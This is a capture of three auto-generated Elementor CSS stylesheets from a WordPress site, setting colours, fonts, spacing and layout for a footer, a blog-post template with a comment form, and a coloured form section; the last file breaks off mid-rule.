--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-279.css?ver=1718617225
body_size: 1574
content:
.elementor-279 .elementor-element.elementor-element-e8a8d28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-e8a8d28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-274223a{--divider-border-style:solid;--divider-color:#DCE2E9;--divider-border-width:1px;}.elementor-279 .elementor-element.elementor-element-274223a .elementor-divider-separator{width:100%;}.elementor-279 .elementor-element.elementor-element-274223a .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-279 .elementor-element.elementor-element-09067fb{padding:50px 20px 50px 20px;}.elementor-279 .elementor-element.elementor-element-3490d79 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-279 .elementor-element.elementor-element-e3d6490:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-e3d6490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-e3d6490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-e3d6490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-type-html{padding-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group .elementor-field, .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-subgroup label{font-size:21px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-next{background-color:#BEA309;color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]{background-color:#BEA309;color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-message-success{color:#1ACD1E;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-message-danger{color:#E50F0F;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-help-inline{color:#DE1010;}.elementor-279 .elementor-element.elementor-element-51e0b68{--e-form-steps-indicators-spacing:19px;--e-form-steps-indicator-padding:3px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-279 .elementor-element.elementor-element-f9ea6c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-279 .elementor-element.elementor-element-f9ea6c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-279 .elementor-element.elementor-element-7df878f img{width:81%;}.elementor-279 .elementor-element.elementor-element-9bdb774:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-9bdb774 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-9bdb774{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-9bdb774 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-78998e9{text-align:left;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-image{max-width:180px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-description{color:#888888;}.elementor-279 .elementor-element.elementor-element-2da791f{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-widget-container{text-align:left;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon i{color:#1085FA;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon svg{fill:#1085FA;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-icon{border-radius:33px 33px 33px 33px;}.elementor-279 .elementor-element.elementor-element-527231b{text-align:center;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-icon i{color:#865305;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-icon svg{fill:#865305;}.elementor-279 .elementor-element.elementor-element-2e8c33b{--e-icon-list-icon-size:18px;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-279 .elementor-element.elementor-element-d424cee{text-align:center;}.elementor-279 .elementor-element.elementor-element-caf4ea2{text-align:center;}.elementor-279 .elementor-element.elementor-element-caf4ea2 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-9441b30{text-align:center;}.elementor-279 .elementor-element.elementor-element-9441b30 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-ac6c07e{text-align:center;}.elementor-279 .elementor-element.elementor-element-ac6c07e .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-461fa08{text-align:center;}.elementor-279 .elementor-element.elementor-element-461fa08 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-12dacfd{text-align:center;}.elementor-279 .elementor-element.elementor-element-12dacfd .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-51f9086{text-align:center;}.elementor-279 .elementor-element.elementor-element-12c78f5{text-align:center;}.elementor-279 .elementor-element.elementor-element-12c78f5 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-7b05b46{text-align:center;}.elementor-279 .elementor-element.elementor-element-7b05b46 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-e743a54{text-align:center;}.elementor-279 .elementor-element.elementor-element-e743a54 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-76b0371{text-align:center;}.elementor-279 .elementor-element.elementor-element-76b0371 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-e4f866f{text-align:center;}.elementor-279 .elementor-element.elementor-element-e4f866f .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-ad26d3f{text-align:center;}.elementor-279 .elementor-element.elementor-element-ad26d3f .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-66a1ec0{--divider-border-style:solid;--divider-color:#DCE2E9;--divider-border-width:1px;}.elementor-279 .elementor-element.elementor-element-66a1ec0 .elementor-divider-separator{width:100%;}.elementor-279 .elementor-element.elementor-element-66a1ec0 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-279 .elementor-element.elementor-element-66a1ec0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-279 .elementor-element.elementor-element-b08dfc9{text-align:center;color:#9EA9B8;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-279 .elementor-element.elementor-element-b08dfc9 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-279 .elementor-element.elementor-element-90d6f08{margin-top:-1px;margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-1a4685a.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:10px;bottom:41px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-content{color:#1085FA;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-icon{color:#1085FA;font-size:16px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-icon svg{fill:#1085FA;width:16px;height:16px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn{background-color:#6261FF00;border-color:#1085FA;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:14px 15px 14px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn:hover{background-color:#1085FA;border-color:#1085FA;}.elementor-279 .elementor-element.elementor-element-34d6e21{margin-top:-1px;margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-align-fixed-right .wpr-pc-btn{right:10px;bottom:100px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-content{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn-icon{color:#ffffff;font-size:15px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn-icon svg{fill:#ffffff;width:15px;height:15px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn{background-color:#1085FA;border-color:#E8E8E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:14px 15px 14px 15px;border-style:none;border-radius:4px 4px 4px 4px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn:hover > .wpr-pc-btn-icon{Color:#fff;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn:hover{background-color:#127AE3;border-color:#E8E8E8;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-top .wpr-pc-btn-icon{margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-left .wpr-pc-btn-icon{margin-right:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-right .wpr-pc-btn-icon{margin-left:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-bottom .wpr-pc-btn-icon{margin-top:0px;}body.elementor-page-279:not(.elementor-motion-effects-element-type-background), body.elementor-page-279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8FAFC;}@media(min-width:768px){.elementor-279 .elementor-element.elementor-element-11191ff{width:43.305%;}.elementor-279 .elementor-element.elementor-element-f9ea6c9{width:56.695%;}}@media(max-width:1024px){.elementor-279 .elementor-element.elementor-element-09067fb{padding:50px 20px 50px 20px;}.elementor-279 .elementor-element.elementor-element-2da791f{--icon-size:16px;--grid-row-gap:11px;}.elementor-279 .elementor-element.elementor-element-37602ec > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-279 .elementor-element.elementor-element-09067fb{padding:20px 20px 20px 20px;}.elementor-279 .elementor-element.elementor-element-3490d79{width:100%;}.elementor-279 .elementor-element.elementor-element-a938840 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-279 .elementor-element.elementor-element-37602ec{width:60%;}.elementor-279 .elementor-element.elementor-element-b08dfc9{text-align:left;}}@media(max-width:1024px) and (min-width:768px){.elementor-279 .elementor-element.elementor-element-3490d79{width:100%;}.elementor-279 .elementor-element.elementor-element-a938840{width:33%;}.elementor-279 .elementor-element.elementor-element-37602ec{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-1237.css?ver=1718617226
body_size: 1187
content:
.elementor-1237 .elementor-element.elementor-element-557455b2{margin-top:100px;margin-bottom:100px;}.elementor-1237 .elementor-element.elementor-element-408cb81d .wpr-featured-media-wrap{text-align:center;}.elementor-1237 .elementor-element.elementor-element-408cb81d .wpr-featured-media-image{width:100%;}.elementor-1237 .elementor-element.elementor-element-408cb81d .wpr-featured-media-image img{width:100%;}.elementor-1237 .elementor-element.elementor-element-408cb81d .wpr-featured-media-caption span{color:#333333;background-color:#ffffff;padding:5px 10px 5px 10px;margin:10px 10px 10px 10px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-1237 .elementor-element.elementor-element-408cb81d .wpr-featured-media-caption{transition-duration:0.1s;align-items:flex-end;justify-content:center;}.elementor-1237 .elementor-element.elementor-element-411dea7a .wpr-post-title{text-align:center;color:#333333;font-size:30px;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info-taxonomy a{display:inline-block;color:#959595;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){display:inline-block;color:#959595;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info-vertical li{padding-bottom:0px;margin-bottom:0px;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info-horizontal li{padding-right:0px;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info-horizontal li:after{right:calc(0px / 2);}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info{text-align:center;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info li{color:#959595;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field) a{color:#959595;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info li a{transition-duration:0.1s;}.elementor-1237 .elementor-element.elementor-element-58d1160e .avatar{border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info-taxonomy a, .elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info-taxonomy a:hover{color:#959595;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info li:not(.wpr-post-info-custom-field) i{color:#333333;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info li i{font-size:16px;margin-right:5px;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info li:not(.wpr-post-info-custom-field) .wpr-post-info-text{color:#959595;}.elementor-1237 .elementor-element.elementor-element-58d1160e .wpr-post-info li .wpr-post-info-text span{margin-right:10px;}.elementor-1237 .elementor-element.elementor-element-58d1160e > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-4e8f1d3d .wpr-post-content{color:#677993;font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-1237 .elementor-element.elementor-element-4e8f1d3d .wpr-post-content a{transition-duration:0.1s;}.elementor-1237 .elementor-element.elementor-element-5b0fff9a{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-1237 .elementor-element.elementor-element-5b0fff9a .elementor-divider-separator{width:100%;}.elementor-1237 .elementor-element.elementor-element-5b0fff9a .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-navigation-wrap.wpr-post-nav-dividers{padding:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-bg-images .wpr-post-navigation{padding:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-navigation i{color:#1085FA;border-color:#E8E8E8;transition:color 0.5s, background-color 0.5s, border-color 0.5s;font-size:7px;width:27px;height:1px;line-height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-navigation svg path{color:#1085FA;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-posts-navigation-svg-wrapper svg{fill:#1085FA;transition:fill 0.5s;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-posts-navigation-svg-wrapper{border-color:#E8E8E8;transition:background-color 0.5s, border-color 0.5s;width:27px;height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-navigation i:hover{color:#1085FA;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-posts-navigation-svg-wrapper:hover svg{fill:#1085FA;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-fixed.wpr-post-nav-hover img{transition:all 0.5s ease;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-navigation svg{width:7px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-navigation-wrap i{font-size:7px;width:27px;height:1px;line-height:1px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-navigation-wrap svg{width:7px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-fixed.wpr-post-nav-prev img{left:27px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-fixed.wpr-post-nav-next img{right:27px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-fixed.wpr-post-navigation img{height:1px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-prev i{margin-right:0px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-prev .wpr-posts-navigation-svg-wrapper{margin-right:0px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-next i{margin-left:0px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-next .wpr-posts-navigation-svg-wrapper{margin-left:0px;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-labels span{color:#1085FA;font-size:15px;transition:color 0.5s;}.elementor-1237 .elementor-element.elementor-element-73f8c943 .wpr-post-nav-labels span:hover{color:#1085FA;}.elementor-1237 .elementor-element.elementor-element-232690f1{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-1237 .elementor-element.elementor-element-232690f1 .elementor-divider-separator{width:100%;}.elementor-1237 .elementor-element.elementor-element-232690f1 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-navigation a.prev{display:none;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-navigation a.next{display:none;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-navigation .page-numbers:not(.prev):not(.next){display:none;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-wrap > h3{text-align:center;color:#222222;border-color:#e8e8e8;font-family:"Poppins", Sans-serif;font-size:17px;letter-spacing:0.5px;border-style:none;margin-bottom:26px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .even .wpr-post-comment{background-color:#FCFCFC00;}.elementor-1237 .elementor-element.elementor-element-675fa182 .odd .wpr-post-comment{background-color:#FCFCFC00;}.elementor-1237 .elementor-element.elementor-element-675fa182 .bypostauthor .wpr-post-comment{background-color:#EFEFEF00;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-post-comment{border-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:none;border-radius:0px 0px 0px 0px;margin-bottom:50px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-list .children{padding-left:24px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-meta, .wpr-comment-content{margin-left:calc(60px + 20px);}.elementor-1237 .elementor-element.elementor-element-675fa182.wpr-comment-reply-separate .wpr-comment-reply{margin-left:calc(60px + 20px);}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-avatar{border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-author span{color:#333333;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-author a{color:#333333;transition-duration:0.1s;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-author{font-family:"Poppins", Sans-serif;font-size:15px;margin-bottom:2px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-metadata{color:#9B9B9B;font-family:"Open Sans", Sans-serif;font-size:12px;margin-bottom:5px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-metadata a{color:#9B9B9B;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-reply:before{color:#9B9B9B;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-content{color:#666666;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-content a{color:#1085FA;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-reply a{color:#1085FA;background-color:#FCFCFC;font-size:13px;transition-duration:0.6s;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-reply a:hover{color:#1085FA;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-navigation a{color:#333333;transition-duration:0.1s;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-navigation span{color:#333333;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-navigation a, .elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-navigation span{font-size:13px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-navigation a:hover{color:#54595f;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comments-navigation span.current{color:#54595f;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-reply-title{color:#222222;border-color:#e8e8e8;font-family:"Raleway", Sans-serif;font-size:17px;font-weight:500;letter-spacing:0.5px;border-style:none;margin-top:85px;margin-bottom:20px;text-align:left;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form input[type=text]{color:#666666;background-color:#ffffff;border-color:#DBDBDB;transition-duration:0.6s;padding:10px 0px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form textarea{color:#666666;background-color:#ffffff;border-color:#DBDBDB;transition-duration:0.6s;padding:10px 0px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form label{color:#666666;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form .logged-in-as a{color:#666666;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form .logged-in-as .required-field-message{color:#666666;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form label, .elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form input[type=text], .elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form textarea, .elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form .logged-in-as{font-size:14px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form input[type=text]::placeholder{transition-duration:0.6s;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form input[type=text]::-ms-input-placeholder{transition-duration:0.6s;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form input[type=text]:focus{color:#666666;background-color:#ffffff;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form textarea:focus{color:#666666;background-color:#ffffff;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form-author{margin-bottom:10px;margin-right:10px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form-email{margin-bottom:10px;margin-right:10px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form-url{margin-bottom:10px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-comment-form-text{margin-bottom:10px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-submit-comment{color:#ffffff;background-color:#1085FA;border-color:#DBDBDB;font-size:15px;letter-spacing:0.5px;transition-duration:0.7s;padding:10px 45px 10px 45px;margin:25px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1237 .elementor-element.elementor-element-675fa182 .wpr-submit-comment:hover{color:#FFFFFF;background-color:#1085FA;}.elementor-1237 .elementor-element.elementor-element-675fa182 .form-submit{text-align:left;}@media(max-width:1024px){.elementor-1237 .elementor-element.elementor-element-557455b2{padding:0px 20px 0px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-2607.css?ver=1718617227
body_size: 364
content:
.elementor-2607 .elementor-element.elementor-element-4aef544:not(.elementor-motion-effects-element-type-background), .elementor-2607 .elementor-element.elementor-element-4aef544 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C89116;}.elementor-2607 .elementor-element.elementor-element-4aef544{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2607 .elementor-element.elementor-element-4aef544 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2607 .elementor-element.elementor-element-caf18e0{text-align:center;}.elementor-2607 .elementor-element.elementor-element-caf18e0 .elementor-heading-title{color:#FFFFFF;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2607 .elementor-element.elementor-element-dd9f649 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl 